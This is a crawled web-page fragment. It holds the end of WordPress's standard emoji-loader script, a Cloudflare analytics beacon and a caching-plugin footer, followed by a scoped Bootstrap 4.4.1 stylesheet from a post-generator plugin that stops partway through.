e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://random-pixels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c97f34a5571c424fa0e8ec23a0ed232b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 89/120 objects using APC
Page Caching using APC 
Database Caching 1/15 queries in 0.021 seconds using APC

Served from: random-pixels.com @ 2025-12-22 00:14:48 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9
body_size: 26990
content:
.bootstrap-wrapper {
  /*!
 * Bootstrap v4.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
  /*# sourceMappingURL=bootstrap.css.map */
}
.bootstrap-wrapper :root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #007bff;
  --secondary: #6c757d;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #f8f9fa;
  --dark: #343a40;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}
.bootstrap-wrapper *,
.bootstrap-wrapper *::before,
.bootstrap-wrapper *::after {
  box-sizing: border-box;
}
.bootstrap-wrapper html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.bootstrap-wrapper article,
.bootstrap-wrapper aside,
.bootstrap-wrapper figcaption,
.bootstrap-wrapper figure,
.bootstrap-wrapper footer,
.bootstrap-wrapper header,
.bootstrap-wrapper hgroup,
.bootstrap-wrapper main,
.bootstrap-wrapper nav,
.bootstrap-wrapper section {
  display: block;
}
.bootstrap-wrapper body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff;
}
.bootstrap-wrapper [tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0 !important;
}
.bootstrap-wrapper hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
.bootstrap-wrapper h1,
.bootstrap-wrapper h2,
.bootstrap-wrapper h3,
.bootstrap-wrapper h4,
.bootstrap-wrapper h5,
.bootstrap-wrapper h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}
.bootstrap-wrapper p {
  margin-top: 0;
  margin-bottom: 1rem;
}
.bootstrap-wrapper abbr[title],
.bootstrap-wrapper abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  -webkit-text-decoration-skip-ink: none;
  text-decoration-skip-ink: none;
}
.bootstrap-wrapper address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}
.bootstrap-wrapper ol,
.bootstrap-wrapper ul,
.bootstrap-wrapper dl {
  margin-top: 0;
  margin-bottom: 1rem;
}
.bootstrap-wrapper ol ol,
.bootstrap-wrapper ul ul,
.bootstrap-wrapper ol ul,
.bootstrap-wrapper ul ol {
  margin-bottom: 0;
}
.bootstrap-wrapper dt {
  font-weight: 700;
}
.bootstrap-wrapper dd {
  margin-bottom: .5rem;
  margin-left: 0;
}
.bootstrap-wrapper blockquote {
  margin: 0 0 1rem;
}
.bootstrap-wrapper b,
.bootstrap-wrapper strong {
  font-weight: bolder;
}
.bootstrap-wrapper small {
  font-size: 80%;
}
.bootstrap-wrapper sub,
.bootstrap-wrapper sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
.bootstrap-wrapper sub {
  bottom: -0.25em;
}
.bootstrap-wrapper sup {
  top: -0.5em;
}
.bootstrap-wrapper a {
  color: #007bff;
  text-decoration: none;
  background-color: transparent;
}
.bootstrap-wrapper a:hover {
  color: #0056b3;
  text-decoration: underline;
}
.bootstrap-wrapper a:not([href]) {
  color: inherit;
  text-decoration: none;
}
.bootstrap-wrapper a:not([href]):hover {
  color: inherit;
  text-decoration: none;
}
.bootstrap-wrapper pre,
.bootstrap-wrapper code,
.bootstrap-wrapper kbd,
.bootstrap-wrapper samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em;
}
.bootstrap-wrapper pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
}
.bootstrap-wrapper figure {
  margin: 0 0 1rem;
}
.bootstrap-wrapper img {
  vertical-align: middle;
  border-style: none;
}
.bootstrap-wrapper svg {
  overflow: hidden;
  vertical-align: middle;
}
.bootstrap-wrapper table {
  border-collapse: collapse;
}
.bootstrap-wrapper caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #6c757d;
  text-align: left;
  caption-side: bottom;
}
.bootstrap-wrapper th {
  text-align: inherit;
}
.bootstrap-wrapper label {
  display: inline-block;
  margin-bottom: 0.5rem;
}
.bootstrap-wrapper button {
  border-radius: 0;
}
.bootstrap-wrapper button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}
.bootstrap-wrapper input,
.bootstrap-wrapper button,
.bootstrap-wrapper select,
.bootstrap-wrapper optgroup,
.bootstrap-wrapper textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
.bootstrap-wrapper button,
.bootstrap-wrapper input {
  overflow: visible;
}
.bootstrap-wrapper button,
.bootstrap-wrapper select {
  text-transform: none;
}
.bootstrap-wrapper select {
  word-wrap: normal;
}
.bootstrap-wrapper button,
.bootstrap-wrapper [type="button"],
.bootstrap-wrapper [type="reset"],
.bootstrap-wrapper [type="submit"] {
  -webkit-appearance: button;
}
.bootstrap-wrapper button:not(:disabled),
.bootstrap-wrapper [type="button"]:not(:disabled),
.bootstrap-wrapper [type="reset"]:not(:disabled),
.bootstrap-wrapper [type="submit"]:not(:disabled) {
  cursor: pointer;
}
.bootstrap-wrapper button::-moz-focus-inner,
.bootstrap-wrapper [type="button"]::-moz-focus-inner,
.bootstrap-wrapper [type="reset"]::-moz-focus-inner,
.bootstrap-wrapper [type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}
.bootstrap-wrapper input[type="radio"],
.bootstrap-wrapper input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0;
}
.bootstrap-wrapper input[type="date"],
.bootstrap-wrapper input[type="time"],
.bootstrap-wrapper input[type="datetime-local"],
.bootstrap-wrapper input[type="month"] {
  -webkit-appearance: listbox;
}
.bootstrap-wrapper textarea {
  overflow: auto;
  resize: vertical;
}
.bootstrap-wrapper fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
.bootstrap-wrapper legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}
.bootstrap-wrapper progress {
  vertical-align: baseline;
}
.bootstrap-wrapper [type="number"]::-webkit-inner-spin-button,
.bootstrap-wrapper [type="number"]::-webkit-outer-spin-button {
  height: auto;
}
.bootstrap-wrapper [type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}
.bootstrap-wrapper [type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
.bootstrap-wrapper ::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}
.bootstrap-wrapper output {
  display: inline-block;
}
.bootstrap-wrapper summary {
  display: list-item;
  cursor: pointer;
}
.bootstrap-wrapper template {
  display: none;
}
.bootstrap-wrapper [hidden] {
  display: none !important;
}
.bootstrap-wrapper h1,
.bootstrap-wrapper h2,
.bootstrap-wrapper h3,
.bootstrap-wrapper h4,
.bootstrap-wrapper h5,
.bootstrap-wrapper h6,
.bootstrap-wrapper .h1,
.bootstrap-wrapper .h2,
.bootstrap-wrapper .h3,
.bootstrap-wrapper .h4,
.bootstrap-wrapper .h5,
.bootstrap-wrapper .h6 {
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}
.bootstrap-wrapper h1,
.bootstrap-wrapper .h1 {
  font-size: 2.5rem;
}
.bootstrap-wrapper h2,
.bootstrap-wrapper .h2 {
  font-size: 2rem;
}
.bootstrap-wrapper h3,
.bootstrap-wrapper .h3 {
  font-size: 1.75rem;
}
.bootstrap-wrapper h4,
.bootstrap-wrapper .h4 {
  font-size: 1.5rem;
}
.bootstrap-wrapper h5,
.bootstrap-wrapper .h5 {
  font-size: 1.25rem;
}
.bootstrap-wrapper h6,
.bootstrap-wrapper .h6 {
  font-size: 1rem;
}
.bootstrap-wrapper .lead {
  font-size: 1.25rem;
  font-weight: 300;
}
.bootstrap-wrapper .display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2;
}
.bootstrap-wrapper .display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.bootstrap-wrapper .display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.bootstrap-wrapper .display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.bootstrap-wrapper hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.bootstrap-wrapper small,
.bootstrap-wrapper .small {
  font-size: 80%;
  font-weight: 400;
}
.bootstrap-wrapper mark,
.bootstrap-wrapper .mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}
.bootstrap-wrapper .list-unstyled {
  padding-left: 0;
  list-style: none;
}
.bootstrap-wrapper .list-inline {
  padding-left: 0;
  list-style: none;
}
.bootstrap-wrapper .list-inline-item {
  display: inline-block;
}
.bootstrap-wrapper .list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}
.bootstrap-wrapper .initialism {
  font-size: 90%;
  text-transform: uppercase;
}
.bootstrap-wrapper .blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
.bootstrap-wrapper .blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d;
}
.bootstrap-wrapper .blockquote-footer::before {
  content: "\2014\00A0";
}
.bootstrap-wrapper .img-fluid {
  max-width: 100%;
  height: auto;
}
.bootstrap-wrapper .img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}
.bootstrap-wrapper .figure {
  display: inline-block;
}
.bootstrap-wrapper .figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}
.bootstrap-wrapper .figure-caption {
  font-size: 90%;
  color: #6c757d;
}
.bootstrap-wrapper code {
  font-size: 87.5%;
  color: #e83e8c;
  word-wrap: break-word;
}
.bootstrap-wrapper a > code {
  color: inherit;
}
.bootstrap-wrapper kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}
.bootstrap-wrapper kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}
.bootstrap-wrapper pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}
.bootstrap-wrapper pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}
.bootstrap-wrapper .pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.bootstrap-wrapper .container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .container {
    max-width: 1140px;
  }
}
.bootstrap-wrapper .container-fluid,
.bootstrap-wrapper .container-sm,
.bootstrap-wrapper .container-md,
.bootstrap-wrapper .container-lg,
.bootstrap-wrapper .container-xl {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .container,
  .bootstrap-wrapper .container-sm {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .container,
  .bootstrap-wrapper .container-sm,
  .bootstrap-wrapper .container-md {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .container,
  .bootstrap-wrapper .container-sm,
  .bootstrap-wrapper .container-md,
  .bootstrap-wrapper .container-lg {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .container,
  .bootstrap-wrapper .container-sm,
  .bootstrap-wrapper .container-md,
  .bootstrap-wrapper .container-lg,
  .bootstrap-wrapper .container-xl {
    max-width: 1140px;
  }
}
.bootstrap-wrapper .row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.bootstrap-wrapper .no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.bootstrap-wrapper .no-gutters > .col,
.bootstrap-wrapper .no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}
.bootstrap-wrapper .col-1,
.bootstrap-wrapper .col-2,
.bootstrap-wrapper .col-3,
.bootstrap-wrapper .col-4,
.bootstrap-wrapper .col-5,
.bootstrap-wrapper .col-6,
.bootstrap-wrapper .col-7,
.bootstrap-wrapper .col-8,
.bootstrap-wrapper .col-9,
.bootstrap-wrapper .col-10,
.bootstrap-wrapper .col-11,
.bootstrap-wrapper .col-12,
.bootstrap-wrapper .col,
.bootstrap-wrapper .col-auto,
.bootstrap-wrapper .col-sm-1,
.bootstrap-wrapper .col-sm-2,
.bootstrap-wrapper .col-sm-3,
.bootstrap-wrapper .col-sm-4,
.bootstrap-wrapper .col-sm-5,
.bootstrap-wrapper .col-sm-6,
.bootstrap-wrapper .col-sm-7,
.bootstrap-wrapper .col-sm-8,
.bootstrap-wrapper .col-sm-9,
.bootstrap-wrapper .col-sm-10,
.bootstrap-wrapper .col-sm-11,
.bootstrap-wrapper .col-sm-12,
.bootstrap-wrapper .col-sm,
.bootstrap-wrapper .col-sm-auto,
.bootstrap-wrapper .col-md-1,
.bootstrap-wrapper .col-md-2,
.bootstrap-wrapper .col-md-3,
.bootstrap-wrapper .col-md-4,
.bootstrap-wrapper .col-md-5,
.bootstrap-wrapper .col-md-6,
.bootstrap-wrapper .col-md-7,
.bootstrap-wrapper .col-md-8,
.bootstrap-wrapper .col-md-9,
.bootstrap-wrapper .col-md-10,
.bootstrap-wrapper .col-md-11,
.bootstrap-wrapper .col-md-12,
.bootstrap-wrapper .col-md,
.bootstrap-wrapper .col-md-auto,
.bootstrap-wrapper .col-lg-1,
.bootstrap-wrapper .col-lg-2,
.bootstrap-wrapper .col-lg-3,
.bootstrap-wrapper .col-lg-4,
.bootstrap-wrapper .col-lg-5,
.bootstrap-wrapper .col-lg-6,
.bootstrap-wrapper .col-lg-7,
.bootstrap-wrapper .col-lg-8,
.bootstrap-wrapper .col-lg-9,
.bootstrap-wrapper .col-lg-10,
.bootstrap-wrapper .col-lg-11,
.bootstrap-wrapper .col-lg-12,
.bootstrap-wrapper .col-lg,
.bootstrap-wrapper .col-lg-auto,
.bootstrap-wrapper .col-xl-1,
.bootstrap-wrapper .col-xl-2,
.bootstrap-wrapper .col-xl-3,
.bootstrap-wrapper .col-xl-4,
.bootstrap-wrapper .col-xl-5,
.bootstrap-wrapper .col-xl-6,
.bootstrap-wrapper .col-xl-7,
.bootstrap-wrapper .col-xl-8,
.bootstrap-wrapper .col-xl-9,
.bootstrap-wrapper .col-xl-10,
.bootstrap-wrapper .col-xl-11,
.bootstrap-wrapper .col-xl-12,
.bootstrap-wrapper .col-xl,
.bootstrap-wrapper .col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.bootstrap-wrapper .col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}
.bootstrap-wrapper .row-cols-1 > * {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.bootstrap-wrapper .row-cols-2 > * {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.bootstrap-wrapper .row-cols-3 > * {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}
.bootstrap-wrapper .row-cols-4 > * {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.bootstrap-wrapper .row-cols-5 > * {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.bootstrap-wrapper .row-cols-6 > * {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}
.bootstrap-wrapper .col-auto {
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
.bootstrap-wrapper .col-1 {
  -ms-flex: 0 0 8.333333%;
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}
.bootstrap-wrapper .col-2 {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}
.bootstrap-wrapper .col-3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.bootstrap-wrapper .col-4 {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}
.bootstrap-wrapper .col-5 {
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}
.bootstrap-wrapper .col-6 {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.bootstrap-wrapper .col-7 {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}
.bootstrap-wrapper .col-8 {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}
.bootstrap-wrapper .col-9 {
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}
.bootstrap-wrapper .col-10 {
  -ms-flex: 0 0 83.333333%;
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}
.bootstrap-wrapper .col-11 {
  -ms-flex: 0 0 91.666667%;
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}
.bootstrap-wrapper .col-12 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.bootstrap-wrapper .order-first {
  -ms-flex-order: -1;
  order: -1;
}
.bootstrap-wrapper .order-last {
  -ms-flex-order: 13;
  order: 13;
}
.bootstrap-wrapper .order-0 {
  -ms-flex-order: 0;
  order: 0;
}
.bootstrap-wrapper .order-1 {
  -ms-flex-order: 1;
  order: 1;
}
.bootstrap-wrapper .order-2 {
  -ms-flex-order: 2;
  order: 2;
}
.bootstrap-wrapper .order-3 {
  -ms-flex-order: 3;
  order: 3;
}
.bootstrap-wrapper .order-4 {
  -ms-flex-order: 4;
  order: 4;
}
.bootstrap-wrapper .order-5 {
  -ms-flex-order: 5;
  order: 5;
}
.bootstrap-wrapper .order-6 {
  -ms-flex-order: 6;
  order: 6;
}
.bootstrap-wrapper .order-7 {
  -ms-flex-order: 7;
  order: 7;
}
.bootstrap-wrapper .order-8 {
  -ms-flex-order: 8;
  order: 8;
}
.bootstrap-wrapper .order-9 {
  -ms-flex-order: 9;
  order: 9;
}
.bootstrap-wrapper .order-10 {
  -ms-flex-order: 10;
  order: 10;
}
.bootstrap-wrapper .order-11 {
  -ms-flex-order: 11;
  order: 11;
}
.bootstrap-wrapper .order-12 {
  -ms-flex-order: 12;
  order: 12;
}
.bootstrap-wrapper .offset-1 {
  margin-left: 8.333333%;
}
.bootstrap-wrapper .offset-2 {
  margin-left: 16.666667%;
}
.bootstrap-wrapper .offset-3 {
  margin-left: 25%;
}
.bootstrap-wrapper .offset-4 {
  margin-left: 33.333333%;
}
.bootstrap-wrapper .offset-5 {
  margin-left: 41.666667%;
}
.bootstrap-wrapper .offset-6 {
  margin-left: 50%;
}
.bootstrap-wrapper .offset-7 {
  margin-left: 58.333333%;
}
.bootstrap-wrapper .offset-8 {
  margin-left: 66.666667%;
}
.bootstrap-wrapper .offset-9 {
  margin-left: 75%;
}
.bootstrap-wrapper .offset-10 {
  margin-left: 83.333333%;
}
.bootstrap-wrapper .offset-11 {
  margin-left: 91.666667%;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .col-sm {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-sm-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-sm-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .row-cols-sm-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .row-cols-sm-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .row-cols-sm-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .bootstrap-wrapper .row-cols-sm-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-sm-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .bootstrap-wrapper .col-sm-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .bootstrap-wrapper .col-sm-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-sm-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .col-sm-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .col-sm-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .bootstrap-wrapper .col-sm-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .col-sm-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .bootstrap-wrapper .col-sm-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .bootstrap-wrapper .col-sm-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .bootstrap-wrapper .col-sm-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .bootstrap-wrapper .col-sm-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .bootstrap-wrapper .col-sm-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .order-sm-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .bootstrap-wrapper .order-sm-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .bootstrap-wrapper .order-sm-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .bootstrap-wrapper .order-sm-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .bootstrap-wrapper .order-sm-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .bootstrap-wrapper .order-sm-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .bootstrap-wrapper .order-sm-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .bootstrap-wrapper .order-sm-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .bootstrap-wrapper .order-sm-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .bootstrap-wrapper .order-sm-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .bootstrap-wrapper .order-sm-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .bootstrap-wrapper .order-sm-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .bootstrap-wrapper .order-sm-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .bootstrap-wrapper .order-sm-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .bootstrap-wrapper .order-sm-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .bootstrap-wrapper .offset-sm-0 {
    margin-left: 0;
  }
  .bootstrap-wrapper .offset-sm-1 {
    margin-left: 8.333333%;
  }
  .bootstrap-wrapper .offset-sm-2 {
    margin-left: 16.666667%;
  }
  .bootstrap-wrapper .offset-sm-3 {
    margin-left: 25%;
  }
  .bootstrap-wrapper .offset-sm-4 {
    margin-left: 33.333333%;
  }
  .bootstrap-wrapper .offset-sm-5 {
    margin-left: 41.666667%;
  }
  .bootstrap-wrapper .offset-sm-6 {
    margin-left: 50%;
  }
  .bootstrap-wrapper .offset-sm-7 {
    margin-left: 58.333333%;
  }
  .bootstrap-wrapper .offset-sm-8 {
    margin-left: 66.666667%;
  }
  .bootstrap-wrapper .offset-sm-9 {
    margin-left: 75%;
  }
  .bootstrap-wrapper .offset-sm-10 {
    margin-left: 83.333333%;
  }
  .bootstrap-wrapper .offset-sm-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .col-md {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-md-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-md-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .row-cols-md-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .row-cols-md-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .row-cols-md-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .bootstrap-wrapper .row-cols-md-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
